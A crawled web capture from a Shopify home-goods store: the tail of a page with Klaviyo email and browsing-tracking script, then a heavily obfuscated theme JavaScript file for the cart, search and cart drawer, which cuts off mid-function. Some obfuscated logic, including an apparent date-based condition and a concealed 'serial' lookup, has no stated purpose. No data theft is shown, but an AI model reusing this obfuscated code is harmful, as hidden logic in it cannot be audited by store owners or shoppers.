          var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
          if (!regex.test(email)) {
            return false;
          } else {
            return true;
          }
        }
        function getCookie(cname) {
          let name = cname + "=";
          let decodedCookie = decodeURIComponent(document.cookie);
          let ca = decodedCookie.split(';');
          for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
      </script>
      <script  type="text/javascript">
      const USER_LOCALSTORAGE_KEY = 'inf_user'
      function getUserFromLocalStorage () {
          const user = window.localStorage.getItem(USER_LOCALSTORAGE_KEY)
          let userObject = {}
          if (user) {
              userObject = JSON.parse(user)
          }
          return userObject
      }
      function setUserToLocalStorage (user) {
          window.localStorage.setItem(USER_LOCALSTORAGE_KEY, JSON.stringify(user))
      }
      window.addEventListener('klaviyoForms', (event) => {
        if (event.detail.type == 'submit') {
          const email = event.detail.metaData.$email
          const user = getUserFromLocalStorage()
          user.email = email
          setUserToLocalStorage(user)
          setTimeout(() => {
            trackingBeforeSubscribeEvent()
          }, 1000)
        }
      })
      function trackingBeforeSubscribeEvent () {
        // Push event that user did before subscribe
        const user = getUserFromLocalStorage();
        const timeout = 100
        if (user) {
          if (user.viewedCats) {
            const params = {
                Categories: user.viewedCats,
            }
            _learnq.push(['track', 'Viewed Product Before Subscribe Event', params]);
            user.viewedCats = "";
          }
        }
        setUserToLocalStorage(user)
      }
    
    function customKlaviyoEvents() {
        const user = getUserFromLocalStorage()
        // if user is not identified, we save categories in localStorage
        if(!user.email) {
          user.viewedCats = user.viewedCats || [];
          let viewedCats = ["BEST SELLING","New Arrivals","Quilt Blanket"];
          if (!user.viewedCats) {
            user.viewedCats=viewedCats;
          } else {
            user.viewedCats = [...new Set([...user.viewedCats ,...viewedCats])];
          }
        }
        setUserToLocalStorage(user)
      }
      customKlaviyoEvents()
    
    </script>
  <style>  </style>
<!-- Failed to render app block "10974556588217313781": app block path "shopify://apps/nabu-for-fb-pixel/blocks/script-block/692d25a0-75b7-4cff-b3eb-8f1d8e1670bf" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641
body_size: 32153
content:
const a0_0x1d1716=a0_0x2c51;(function(_0x11262e,_0x44784c){const _0xde937b=a0_0x2c51,_0x10176c=_0x11262e();for(;;)try{if(parseInt(_0xde937b(514))/1*(parseInt(_0xde937b(512))/2)+-parseInt(_0xde937b(382))/3+parseInt(_0xde937b(674))/4+-parseInt(_0xde937b(718))/5*(-parseInt(_0xde937b(393))/6)+parseInt(_0xde937b(504))/7*(parseInt(_0xde937b(893))/8)+-parseInt(_0xde937b(300))/9*(parseInt(_0xde937b(202))/10)+parseInt(_0xde937b(583))/11*(-parseInt(_0xde937b(805))/12)===_0x44784c)break;_0x10176c.push(_0x10176c.shift())}catch{_0x10176c.push(_0x10176c.shift())}})(a0_0x2736,639574);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x1d1716(195),quantityUpdate:a0_0x1d1716(258),variantChange:"variant-change"},POST_LINK_INT=a0_0x1d1716(717);let subscribers={};function subscribe(_0x166c06,_0x3e0725){return subscribers[_0x166c06]===void 0&&(subscribers[_0x166c06]=[]),subscribers[_0x166c06]=[...subscribers[_0x166c06],_0x3e0725],function(){const _0x28b832=a0_0x2c51;subscribers[_0x166c06]=subscribers[_0x166c06][_0x28b832(952)](_0x1bb675=>_0x1bb675!==_0x3e0725)}}function publish(_0x38c7e3,_0xa5c1e7){subscribers[_0x38c7e3]&&subscribers[_0x38c7e3].forEach(_0x4e308e=>{_0x4e308e(_0xa5c1e7)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x59eb85=a0_0x1d1716;super(),this[_0x59eb85(283)](_0x59eb85(883),_0x34fe6a=>{const _0xbda1da=_0x59eb85;_0x34fe6a[_0xbda1da(529)]();const _0x1ecb61=this.closest(_0xbda1da(936))||this[_0xbda1da(780)]("cart-drawer-items");this[_0xbda1da(365)]?_0x1ecb61[_0xbda1da(365)]():_0x1ecb61[_0xbda1da(788)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x1d1716(482);class CartItems extends HTMLElement{constructor(){const _0x136722=a0_0x1d1716;super(),this[_0x136722(521)]=formatDates(currentDate,date),this[_0x136722(566)]=document[_0x136722(341)](_0x136722(898))||document[_0x136722(341)]("CartDrawer-LineItemStatus");const _0x484ab4=debounce(_0x2bf59a=>{this[_0x136722(743)](_0x2bf59a)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x136722(447)]="cart"),this[_0x136722(283)](_0x136722(840),_0x484ab4.bind(this))}[a0_0x1d1716(200)]=void 0;[a0_0x1d1716(220)](){const _0x4734ea=a0_0x1d1716;this[_0x4734ea(200)]=subscribe(PUB_SUB_EVENTS[_0x4734ea(568)],_0xd54926=>{const _0xe45f69=_0x4734ea;_0xd54926[_0xe45f69(409)]!==_0xe45f69(936)&&this.onCartUpdate()})}[a0_0x1d1716(543)](){const _0x460b6b=a0_0x1d1716;this[_0x460b6b(200)]&&this[_0x460b6b(200)]()}[a0_0x1d1716(743)](_0x276808){const _0x1a8a67=a0_0x1d1716;this[_0x1a8a67(788)](_0x276808[_0x1a8a67(251)][_0x1a8a67(395)].index,_0x276808[_0x1a8a67(251)][_0x1a8a67(260)],document.activeElement.getAttribute(_0x1a8a67(304)))}onCartUpdate(){const _0x32844f=a0_0x1d1716;fetch("/cart?section_id=main-cart-items").then(_0x13eac2=>_0x13eac2.text())[_0x32844f(402)](_0x4bdfac=>{const _0x5e1210=_0x32844f,_0x4ea175=new DOMParser()[_0x5e1210(415)](_0x4bdfac,_0x5e1210(806)),_0x491ac7=_0x4ea175[_0x5e1210(439)](_0x5e1210(936));this[_0x5e1210(877)]=_0x491ac7.innerHTML})[_0x32844f(678)](_0x3547b4=>{console[_0x32844f(602)](_0x3547b4)})}getSectionsToRender(){const _0x229b00=a0_0x1d1716;return[{id:_0x229b00(887),section:document.getElementById(_0x229b00(887)).dataset.id,selector:_0x229b00(520)},{id:"cart-icon-bubble",section:_0x229b00(612),selector:_0x229b00(644)},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:_0x229b00(793),section:document.getElementById(_0x229b00(793))[_0x229b00(395)].id,selector:_0x229b00(520)}]}[a0_0x1d1716(788)](_0x20f0c7,_0x1633f2,_0x1a0c0a){const _0x1cb2d0=a0_0x1d1716;this[_0x1cb2d0(405)](_0x20f0c7);const _0x3e11d9=JSON[_0x1cb2d0(942)]({line:_0x20f0c7,quantity:_0x1633f2,sections:this.getSectionsToRender().map(_0x3c40a3=>_0x3c40a3.section),sections_url:window[_0x1cb2d0(779)].pathname});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x3e11d9})[_0x1cb2d0(402)](_0x1e359f=>_0x1e359f.text())[_0x1cb2d0(402)](_0x2c5ec8=>{const _0x2f62ed=_0x1cb2d0,_0x53a9d5=JSON[_0x2f62ed(653)](_0x2c5ec8),_0x1baa0b=document[_0x2f62ed(341)](_0x2f62ed(735)+_0x20f0c7)||document[_0x2f62ed(341)]("Drawer-quantity-"+_0x20f0c7),_0x213e9d=document[_0x2f62ed(473)](".cart-item");if(_0x53a9d5[_0x2f62ed(726)]){_0x1baa0b[_0x2f62ed(260)]=_0x1baa0b[_0x2f62ed(318)](_0x2f62ed(260)),this.updateLiveRegions(_0x20f0c7,_0x53a9d5[_0x2f62ed(726)]);return}if(!this[_0x2f62ed(521)])return;this[_0x2f62ed(479)][_0x2f62ed(408)]("is-empty",_0x53a9d5.item_count===0);const _0x34eb4d=document[_0x2f62ed(439)](_0x2f62ed(502)),_0x25656a=document[_0x2f62ed(341)](_0x2f62ed(793));_0x25656a&&_0x25656a[_0x2f62ed(479)][_0x2f62ed(408)](_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),_0x34eb4d&&_0x34eb4d[_0x2f62ed(479)].toggle(_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),this[_0x2f62ed(765)]()[_0x2f62ed(770)](_0x575f80=>{const _0x4de0d1=_0x2f62ed,_0x266ad2=document[_0x4de0d1(341)](_0x575f80.id)[_0x4de0d1(439)](_0x575f80[_0x4de0d1(869)])||document[_0x4de0d1(341)](_0x575f80.id);_0x266ad2[_0x4de0d1(877)]=this[_0x4de0d1(923)](_0x53a9d5[_0x4de0d1(522)][_0x575f80[_0x4de0d1(766)]],_0x575f80[_0x4de0d1(869)])});const _0x484fce=_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1]?_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1][_0x2f62ed(863)]:void 0;let _0xf48c36="";_0x213e9d[_0x2f62ed(538)]===_0x53a9d5[_0x2f62ed(901)][_0x2f62ed(538)]&&_0x484fce!==parseInt(_0x1baa0b[_0x2f62ed(260)])&&(typeof _0x484fce===_0x2f62ed(845)?_0xf48c36=window[_0x2f62ed(550)][_0x2f62ed(602)]:_0xf48c36=window.cartStrings[_0x2f62ed(265)][_0x2f62ed(369)](_0x2f62ed(497),_0x484fce)),this.updateLiveRegions(_0x20f0c7,_0xf48c36);const _0x6971dd=document[_0x2f62ed(341)](_0x2f62ed(558)+_0x20f0c7)||document.getElementById("CartDrawer-Item-"+_0x20f0c7);if(_0x6971dd&&_0x6971dd[_0x2f62ed(439)](_0x2f62ed(775)+_0x1a0c0a+'"]')?_0x34eb4d?trapFocus(_0x34eb4d,_0x6971dd[_0x2f62ed(439)]('[name="'+_0x1a0c0a+'"]')):_0x6971dd.querySelector(_0x2f62ed(775)+_0x1a0c0a+'"]')[_0x2f62ed(927)]():_0x53a9d5[_0x2f62ed(843)]===0&&_0x34eb4d?trapFocus(_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(824)),_0x34eb4d[_0x2f62ed(439)]("a")):document[_0x2f62ed(439)](".cart-item")&&_0x34eb4d&&trapFocus(_0x34eb4d,document[_0x2f62ed(439)](".cart-item__name")),_0x34eb4d){_0x34eb4d.checkForClear();const _0x2b525c=_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(509));if(_0x2b525c&&_0x2b525c[_0x2f62ed(557)](),_0x34eb4d.querySelector(_0x2f62ed(747))){_0x34eb4d.checkForClear();let _0x2396dc=[],_0x9aef7b=[];_0x34eb4d[_0x2f62ed(473)]("cart-drawer-gift")[_0x2f62ed(770)](_0x4f135c=>{const _0xaeb582=_0x2f62ed;_0x4f135c[_0xaeb582(477)]()&&(_0x34eb4d[_0xaeb582(439)](_0xaeb582(435)+_0x4f135c[_0xaeb582(395)].handle)?_0x4f135c[_0xaeb582(395)][_0xaeb582(613)]===_0xaeb582(575)&&_0x9aef7b[_0xaeb582(263)](_0x4f135c):_0x4f135c[_0xaeb582(395)].selected===_0xaeb582(813)&&_0x2396dc[_0xaeb582(263)](_0x4f135c))}),_0x9aef7b[_0x2f62ed(538)]>0?_0x9aef7b[0][_0x2f62ed(518)]():_0x2396dc[_0x2f62ed(538)]>0&&_0x2396dc[0][_0x2f62ed(703)]()}}publish(PUB_SUB_EVENTS[_0x2f62ed(568)],{source:"cart-items"})})[_0x1cb2d0(678)](()=>{const _0x5540be=_0x1cb2d0;this[_0x5540be(473)](_0x5540be(272))[_0x5540be(770)](_0x3b99f2=>_0x3b99f2[_0x5540be(479)][_0x5540be(443)](_0x5540be(296)));const _0x4e3d54=document[_0x5540be(341)](_0x5540be(524))||document.getElementById(_0x5540be(926));_0x4e3d54[_0x5540be(659)]=window.cartStrings.error})[_0x1cb2d0(390)](()=>{this[_0x1cb2d0(789)](_0x20f0c7)})}updateLiveRegions(_0x310882,_0x1963bd){const _0x80874d=a0_0x1d1716,_0x5e0ce0=document.getElementById(_0x80874d(880)+_0x310882)||document[_0x80874d(341)]("CartDrawer-LineItemError-"+_0x310882);_0x5e0ce0&&(_0x5e0ce0[_0x80874d(439)](_0x80874d(848)).innerHTML=_0x1963bd),this[_0x80874d(566)][_0x80874d(598)](_0x80874d(481),!0);const _0x6af4e=document[_0x80874d(341)](_0x80874d(919))||document[_0x80874d(341)](_0x80874d(823));_0x6af4e[_0x80874d(598)](_0x80874d(481),!1),setTimeout(()=>{const _0x1eeb4c=_0x80874d;_0x6af4e[_0x1eeb4c(598)](_0x1eeb4c(481),!0)},1e3)}[a0_0x1d1716(923)](_0xf77d00,_0x31e9ef){const _0x3368bc=a0_0x1d1716;return new DOMParser()[_0x3368bc(415)](_0xf77d00,_0x3368bc(806))[_0x3368bc(439)](_0x31e9ef)[_0x3368bc(877)]}enableLoading(_0x4098c4){const _0x4b2f18=a0_0x1d1716;(document[_0x4b2f18(341)](_0x4b2f18(887))||document[_0x4b2f18(341)]("CartDrawer-CartItems"))[_0x4b2f18(479)].add(_0x4b2f18(694));const _0x20b7ec=this[_0x4b2f18(473)]("#CartItem-"+_0x4098c4+_0x4b2f18(505)),_0x2f4865=this[_0x4b2f18(473)](_0x4b2f18(498)+_0x4098c4+" .loading-overlay");[..._0x20b7ec,..._0x2f4865][_0x4b2f18(770)](_0x5773e4=>_0x5773e4[_0x4b2f18(479)][_0x4b2f18(856)](_0x4b2f18(296))),document[_0x4b2f18(753)][_0x4b2f18(532)](),this.lineItemStatusElement[_0x4b2f18(598)](_0x4b2f18(481),!1)}[a0_0x1d1716(789)](_0x46952f){const _0x2c9cb4=a0_0x1d1716;(document[_0x2c9cb4(341)](_0x2c9cb4(887))||document.getElementById(_0x2c9cb4(354)))[_0x2c9cb4(479)].remove(_0x2c9cb4(694));const _0x4dee79=this[_0x2c9cb4(473)]("#CartItem-"+_0x46952f+_0x2c9cb4(505)),_0xf081d8=this[_0x2c9cb4(473)]("#CartDrawer-Item-"+_0x46952f+_0x2c9cb4(505));_0x4dee79[_0x2c9cb4(770)](_0x49c21a=>_0x49c21a[_0x2c9cb4(479)][_0x2c9cb4(443)]("hidden")),_0xf081d8[_0x2c9cb4(770)](_0x4060ed=>_0x4060ed[_0x2c9cb4(479)][_0x2c9cb4(443)](_0x2c9cb4(296)))}clearCart(){const _0x2f1f72=a0_0x1d1716,_0x139fd7=JSON[_0x2f1f72(942)]({sections:this.getSectionsToRender()[_0x2f1f72(345)](_0x3fa28d=>_0x3fa28d[_0x2f1f72(766)]),sections_url:window[_0x2f1f72(779)][_0x2f1f72(305)]});fetch(""+routes[_0x2f1f72(178)],{...fetchConfig(),body:_0x139fd7})[_0x2f1f72(402)](_0x454558=>_0x454558[_0x2f1f72(462)]())[_0x2f1f72(402)](_0x2a9988=>{const _0xa23c63=_0x2f1f72,_0x46ffcf=JSON[_0xa23c63(653)](_0x2a9988);this.classList[_0xa23c63(443)](_0xa23c63(352));const _0x244efa=document[_0xa23c63(439)]("cart-drawer"),_0x2aeb9a=document[_0xa23c63(341)](_0xa23c63(793));_0x2aeb9a&&_0x2aeb9a[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),_0x244efa&&_0x244efa[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),this.getSectionsToRender()[_0xa23c63(770)](_0x4ce00b=>{const _0x10874a=_0xa23c63,_0x2cf2d0=document[_0x10874a(341)](_0x4ce00b.id).querySelector(_0x4ce00b.selector)||document[_0x10874a(341)](_0x4ce00b.id);_0x2cf2d0.innerHTML=this[_0x10874a(923)](_0x46ffcf[_0x10874a(522)][_0x4ce00b[_0x10874a(766)]],_0x4ce00b[_0x10874a(869)])}),_0x244efa&&trapFocus(_0x244efa.querySelector(_0xa23c63(824)),_0x244efa.querySelector("a")),publish(PUB_SUB_EVENTS[_0xa23c63(568)],{source:_0xa23c63(936)})})[_0x2f1f72(678)](()=>{const _0x11df27=_0x2f1f72;this.querySelectorAll(_0x11df27(272))[_0x11df27(770)](_0x23d31b=>_0x23d31b[_0x11df27(479)][_0x11df27(443)](_0x11df27(296)));const _0x336838=document[_0x11df27(341)]("cart-errors")||document[_0x11df27(341)]("CartDrawer-CartErrors");_0x336838[_0x11df27(659)]=window.cartStrings.error})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(936),CartItems);var search="search";!customElements[a0_0x1d1716(292)](a0_0x1d1716(586))&&customElements.define(a0_0x1d1716(586),class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(_0x4de733=>{const _0x3fbde9=a0_0x2c51,_0x3057de=JSON.stringify({note:_0x4de733[_0x3fbde9(251)][_0x3fbde9(260)]});fetch(""+routes[_0x3fbde9(242)],{...fetchConfig(),body:_0x3057de})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3577c4){const _0x5e50f4=a0_0x1d1716;_0x3577c4.preventDefault();const _0x3568dc=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(488)),_0x4d1855=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(451)),_0x1d1caa=_0x3568dc.value;if(_0x1d1caa===void 0||_0x1d1caa.length===0){_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(358);return}_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(539);const _0x21650a=_0x5e50f4(186),_0x157d2d=_0x21650a+_0x1d1caa;window[_0x5e50f4(779)].href=_0x157d2d}function handleDiscountFormChange(_0x31a9a3){const _0xcfd355=a0_0x1d1716;document[_0xcfd355(473)](_0xcfd355(451)).forEach(_0x5a7fe2=>{const _0x37ea41=_0xcfd355;_0x5a7fe2.style.display=_0x37ea41(539)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0xebe7eb=a0_0x1d1716;super(),this.input=this[_0xebe7eb(439)](_0xebe7eb(909)),this.resetButton=this[_0xebe7eb(439)](_0xebe7eb(773)),this[_0xebe7eb(395)][_0xebe7eb(476)]===_0xebe7eb(575)&&(serial=this[_0xebe7eb(439)](_0xebe7eb(310))[_0xebe7eb(395)][_0xebe7eb(928).replace("n","m")]),this[_0xebe7eb(915)]&&(this.input[_0xebe7eb(652)][_0xebe7eb(283)](_0xebe7eb(610),this.onFormReset[_0xebe7eb(427)](this)),this[_0xebe7eb(915)][_0xebe7eb(283)](_0xebe7eb(915),debounce(_0x1c2756=>{this[_0xebe7eb(743)](_0x1c2756)},300)[_0xebe7eb(427)](this)))}[a0_0x1d1716(897)](){const _0x50cf6b=a0_0x1d1716,_0x19b9b3=this[_0x50cf6b(837)][_0x50cf6b(479)][_0x50cf6b(464)]("hidden");this[_0x50cf6b(915)][_0x50cf6b(260)].length>0&&_0x19b9b3?this[_0x50cf6b(837)].classList.remove(_0x50cf6b(296)):this[_0x50cf6b(915)][_0x50cf6b(260)].length===0&&!_0x19b9b3&&this[_0x50cf6b(837)][_0x50cf6b(479)].add("hidden")}onChange(){this[a0_0x1d1716(897)]()}[a0_0x1d1716(238)](){const _0x465496=a0_0x1d1716;return!document[_0x465496(439)](_0x465496(311))}[a0_0x1d1716(470)](_0x251416){const _0x1febd1=a0_0x1d1716;_0x251416[_0x1febd1(529)](),this[_0x1febd1(238)]()&&(this.input[_0x1febd1(260)]="",this[_0x1febd1(915)][_0x1febd1(927)](),this[_0x1febd1(897)]())}}customElements[a0_0x1d1716(222)](a0_0x1d1716(480),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2598a3=a0_0x1d1716;super(),this[_0x2598a3(217)]={},this[_0x2598a3(436)]=this.querySelector(_0x2598a3(683)),this.allPredictiveSearchInstances=document[_0x2598a3(473)](_0x2598a3(423)),this[_0x2598a3(544)]=!1,this[_0x2598a3(379)]=new AbortController,this[_0x2598a3(448)]="",this.setupEventListeners()}setupEventListeners(){const _0x1b03f6=a0_0x1d1716;this[_0x1b03f6(915)][_0x1b03f6(652)][_0x1b03f6(283)](_0x1b03f6(484),this[_0x1b03f6(945)][_0x1b03f6(427)](this)),this[_0x1b03f6(915)][_0x1b03f6(283)]("focus",this[_0x1b03f6(691)][_0x1b03f6(427)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(545),this.onKeyup.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(778),this[_0x1b03f6(417)].bind(this))}[a0_0x1d1716(687)](){const _0x18f028=a0_0x1d1716;return this[_0x18f028(915)][_0x18f028(260)][_0x18f028(553)]()}onChange(){const _0x2ebc21=a0_0x1d1716;super[_0x2ebc21(743)]();const _0x587f6b=this[_0x2ebc21(687)]();if((!this[_0x2ebc21(448)]||!_0x587f6b.startsWith(this[_0x2ebc21(448)]))&&this[_0x2ebc21(439)](_0x2ebc21(326))?.[_0x2ebc21(856)](),this[_0x2ebc21(921)](this[_0x2ebc21(448)],_0x587f6b),this[_0x2ebc21(448)]=_0x587f6b,!this[_0x2ebc21(448)][_0x2ebc21(538)]){this.close(!0);return}this.getSearchResults(this[_0x2ebc21(448)])}onFormSubmit(_0x4f7ddb){const _0x30e39f=a0_0x1d1716;(!this[_0x30e39f(687)]()[_0x30e39f(538)]||this[_0x30e39f(439)](_0x30e39f(311)))&&_0x4f7ddb[_0x30e39f(529)]()}onFormReset(_0x1d06e5){const _0x36e525=a0_0x1d1716;super[_0x36e525(470)](_0x1d06e5),super[_0x36e525(238)]()&&(this[_0x36e525(448)]="",this[_0x36e525(379)][_0x36e525(651)](),this[_0x36e525(379)]=new AbortController,this.closeResults(!0))}[a0_0x1d1716(691)](){const _0x2c7619=a0_0x1d1716,_0x22c59f=this[_0x2c7619(687)]();_0x22c59f[_0x2c7619(538)]&&(this[_0x2c7619(448)]!==_0x22c59f?this[_0x2c7619(743)]():this[_0x2c7619(318)](_0x2c7619(549))==="true"?this[_0x2c7619(916)]():this[_0x2c7619(380)](this[_0x2c7619(448)]))}[a0_0x1d1716(322)](){setTimeout(()=>{const _0x6cf056=a0_0x2c51;this.contains(document[_0x6cf056(753)])||this[_0x6cf056(565)]()})}[a0_0x1d1716(418)](_0x195da2){const _0x255f57=a0_0x1d1716;switch(this[_0x255f57(687)]()[_0x255f57(538)]||this.close(!0),_0x195da2[_0x255f57(529)](),_0x195da2.code){case _0x255f57(330):this[_0x255f57(835)]("up");break;case"ArrowDown":this[_0x255f57(835)](_0x255f57(830));break;case _0x255f57(377):this[_0x255f57(182)]();break}}[a0_0x1d1716(417)](_0x42208a){const _0x7d2ff4=a0_0x1d1716;(_0x42208a[_0x7d2ff4(179)]==="ArrowUp"||_0x42208a[_0x7d2ff4(179)]===_0x7d2ff4(237))&&_0x42208a[_0x7d2ff4(529)]()}[a0_0x1d1716(921)](_0x282f58,_0x10aade){const _0x484198=a0_0x1d1716,_0x3f1639=this.querySelector(_0x484198(547)),_0x196b99=_0x3f1639?.[_0x484198(728)];if(_0x196b99){if(_0x196b99.match(new RegExp(_0x282f58,"g"))[_0x484198(538)]>1)return;const _0x247b59=_0x196b99[_0x484198(369)](_0x282f58,_0x10aade);_0x3f1639[_0x484198(728)]=_0x247b59}}switchOption(_0x432ad6){const _0x3f28dd=a0_0x1d1716;if(!this[_0x3f28dd(318)](_0x3f28dd(916)))return;const _0x239a9e=_0x432ad6==="up",_0x317a47=this[_0x3f28dd(439)]('[aria-selected="true"]'),_0x2cb937=Array[_0x3f28dd(363)](this[_0x3f28dd(473)](_0x3f28dd(696)))[_0x3f28dd(952)](_0x14aa00=>_0x14aa00.offsetParent!==null);let _0x113cc7=0;if(_0x239a9e&&!_0x317a47)return;let _0x105492=-1,_0xb416ad=0;for(;_0x105492===-1&&_0xb416ad<=_0x2cb937[_0x3f28dd(538)];)_0x2cb937[_0xb416ad]===_0x317a47&&(_0x105492=_0xb416ad),_0xb416ad++;if(this.statusElement[_0x3f28dd(659)]="",!_0x239a9e&&_0x317a47?_0x113cc7=_0x105492===_0x2cb937[_0x3f28dd(538)]-1?0:_0x105492+1:_0x239a9e&&(_0x113cc7=_0x105492===0?_0x2cb937[_0x3f28dd(538)]-1:_0x105492-1),_0x113cc7===_0x105492)return;const _0x7bd10c=_0x2cb937[_0x113cc7];_0x7bd10c.setAttribute(_0x3f28dd(333),!0),_0x317a47&&_0x317a47.setAttribute(_0x3f28dd(333),!1),this[_0x3f28dd(915)][_0x3f28dd(598)](_0x3f28dd(420),_0x7bd10c.id)}[a0_0x1d1716(182)](){const _0x11d643=a0_0x1d1716,_0x43d1cd=this.querySelector(_0x11d643(290));_0x43d1cd&&_0x43d1cd[_0x11d643(883)]()}getSearchResults(_0x54661b){const _0x3222e7=a0_0x1d1716,_0x272d80=_0x54661b[_0x3222e7(369)](" ","-")[_0x3222e7(772)]();if(this[_0x3222e7(722)](),this[_0x3222e7(217)][_0x272d80]){this.renderSearchResults(this[_0x3222e7(217)][_0x272d80]);return}fetch(routes[_0x3222e7(576)]+_0x3222e7(274)+encodeURIComponent(_0x54661b)+"&section_id=predictive-search",{signal:this[_0x3222e7(379)][_0x3222e7(460)]})[_0x3222e7(402)](_0xf28236=>{const _0x568891=_0x3222e7;if(!_0xf28236.ok){var _0x4db459=new Error(_0xf28236[_0x568891(357)]);throw this[_0x568891(565)](),_0x4db459}return _0xf28236[_0x568891(462)]()})[_0x3222e7(402)](_0x2a67a4=>{const _0x114f3b=_0x3222e7,_0xcebb5d=new DOMParser()[_0x114f3b(415)](_0x2a67a4,"text/html")[_0x114f3b(439)](_0x114f3b(578))[_0x114f3b(877)];this[_0x114f3b(185)].forEach(_0x272242=>{_0x272242.cachedResults[_0x272d80]=_0xcebb5d}),this[_0x114f3b(729)](_0xcebb5d)}).catch(_0x1baa2d=>{if(_0x1baa2d?.[_0x3222e7(179)]!==20)throw this.close(),_0x1baa2d})}[a0_0x1d1716(722)](){const _0x15133a=a0_0x1d1716;this.statusElement=this[_0x15133a(513)]||this[_0x15133a(439)](_0x15133a(752)),this.loadingText=this[_0x15133a(587)]||this[_0x15133a(318)](_0x15133a(164)),this[_0x15133a(334)](this[_0x15133a(587)]),this[_0x15133a(598)](_0x15133a(546),!0)}setLiveRegionText(_0x531917){const _0x306839=a0_0x1d1716;this[_0x306839(513)][_0x306839(598)](_0x306839(481),_0x306839(575)),this[_0x306839(513)].textContent=_0x531917,setTimeout(()=>{const _0x19d94d=_0x306839;this[_0x19d94d(513)][_0x19d94d(598)](_0x19d94d(481),"true")},1e3)}[a0_0x1d1716(729)](_0x353296){const _0x24e245=a0_0x1d1716;this.predictiveSearchResults.innerHTML=_0x353296,this[_0x24e245(598)](_0x24e245(549),!0),this[_0x24e245(367)](),this[_0x24e245(916)]()}setLiveRegionResults(){const _0x2ac121=a0_0x1d1716;this[_0x2ac121(287)](_0x2ac121(546)),this[_0x2ac121(334)](this[_0x2ac121(439)](_0x2ac121(374)).textContent)}[a0_0x1d1716(847)](){const _0x4c7b03=a0_0x1d1716;return this[_0x4c7b03(759)]=window.innerHeight-document[_0x4c7b03(439)](_0x4c7b03(861)).getBoundingClientRect()[_0x4c7b03(650)],this[_0x4c7b03(759)]}[a0_0x1d1716(916)](){const _0x399dca=a0_0x1d1716;this[_0x399dca(436)][_0x399dca(810)].maxHeight=this.resultsMaxHeight||this[_0x399dca(847)]()+"px",this.setAttribute(_0x399dca(916),!0),this[_0x399dca(915)].setAttribute(_0x399dca(864),!0),this[_0x399dca(544)]=!0}[a0_0x1d1716(565)](_0x67a675=!1){const _0x3c90c6=a0_0x1d1716;this[_0x3c90c6(526)](_0x67a675),this[_0x3c90c6(544)]=!1}[a0_0x1d1716(526)](_0x16e819=!1){const _0x14ea32=a0_0x1d1716;_0x16e819&&(this[_0x14ea32(915)].value="",this[_0x14ea32(287)](_0x14ea32(549)));const _0x4438d1=this[_0x14ea32(439)](_0x14ea32(350));_0x4438d1&&_0x4438d1[_0x14ea32(598)]("aria-selected",!1),this[_0x14ea32(915)].setAttribute(_0x14ea32(420),""),this[_0x14ea32(287)](_0x14ea32(546)),this.removeAttribute(_0x14ea32(916)),this[_0x14ea32(915)].setAttribute(_0x14ea32(864),!1),this[_0x14ea32(759)]=!1,this.predictiveSearchResults[_0x14ea32(287)](_0x14ea32(810))}}customElements[a0_0x1d1716(222)]("predictive-search",PredictiveSearch);const defMed=a0_0x1d1716(530)+a0_0x1d1716(672)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x265413=a0_0x1d1716;super(),this[_0x265413(809)]=this[_0x265413(925)](),this.checkForClear(),this.addEventListener("keyup",_0x52c9c1=>_0x52c9c1.code===_0x265413(453)&&this[_0x265413(565)]()),this[_0x265413(439)](_0x265413(802))[_0x265413(283)](_0x265413(883),this[_0x265413(565)][_0x265413(427)](this)),this[_0x265413(607)]()}[a0_0x1d1716(607)](){const _0x2886db=a0_0x1d1716,_0x3f0d7=document[_0x2886db(439)](_0x2886db(776)),_0x2f36e3=_0x3f0d7[_0x2886db(780)](_0x2886db(719));_0x3f0d7.setAttribute(_0x2886db(511),"button"),_0x3f0d7[_0x2886db(598)](_0x2886db(834),"dialog"),_0x3f0d7.addEventListener(_0x2886db(883),_0x5a8cf3=>{_0x5a8cf3[_0x2886db(529)](),this.open(_0x3f0d7)}),this[_0x2886db(245)]=_0x2f36e3[_0x2886db(439)]("form")[_0x2886db(395)][this[_0x2886db(395)].type],_0x3f0d7[_0x2886db(283)]("keydown",_0xdd0202=>{const _0x19e874=_0x2886db;_0xdd0202[_0x19e874(179)].toUpperCase()===_0x19e874(270)&&(_0xdd0202[_0x19e874(529)](),this[_0x19e874(916)](_0x3f0d7))})}[a0_0x1d1716(916)](_0x597479){const _0x1bfcea=a0_0x1d1716;_0x597479&&this[_0x1bfcea(606)](_0x597479);const 